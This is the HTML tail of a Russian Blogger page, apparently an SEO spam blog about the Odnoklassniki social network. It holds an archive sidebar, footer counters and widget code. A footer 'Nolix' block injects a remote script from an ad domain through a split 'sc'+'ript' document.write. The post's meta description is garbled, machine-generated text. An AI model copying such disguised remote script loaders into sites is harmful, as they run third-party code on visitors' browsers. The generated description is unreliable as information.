<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DWwKNSxO8Mnp9IJYtT-0N8weBMg:1769333324900';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/01/blog-post_1652.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/01/blog-post_1652.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/23385214907487681/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '23385214907487681', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl272.jpg', 'pageName': '\u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0443 \u043f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0443 \u043f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0443 \u043f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435', 'description': '\u0427\u0442\u043e\u0431\u044b \u043e\u0441\u0432\u043e\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u043c \u0443\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438, \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0443 \u043f\u0440\u0438\u043a\u043e\u043b\u044c\u043d\u044b\u0435, \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0432\u0441\u0435\u0433\u043e \u043b\u0438\u0448\u044c \u0440\u0430\u0437\u043c...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upkCpk_lq2LEyvd1Fc7RiilEuhPnPf-x0KWj-yAg866FWdDEc26t3onJqXslK7RWMRUm5FXZzNz2EuLux64tJoTJvyC9nQRHWCxY2E8OkyVNxBoQ', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 23385214907487681}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>